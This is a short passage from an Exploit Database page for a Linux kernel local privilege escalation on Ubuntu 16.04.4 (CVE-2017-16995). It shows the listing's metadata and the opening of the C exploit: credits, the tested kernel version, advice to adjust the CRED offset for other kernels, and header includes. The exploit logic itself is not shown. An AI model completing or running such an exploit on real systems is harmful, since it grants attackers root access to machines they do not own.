 EXPLOIT
DATABASE
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation
EDB-ID:
44298
CVE:
2017-16995
EDB Verified: ×
Author:
BRUCE LEIDL
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2018-03-16
Vulnerable App:
/*
* Ubuntu 16.04.4 kernel priv esc
*
* all credits to @bleidl
* - vnik
*/
// Tested on:
// 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
// if different kernel adjust CRED offset + check kernel stack size
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
#include <fcntl.h>
#include <string.h>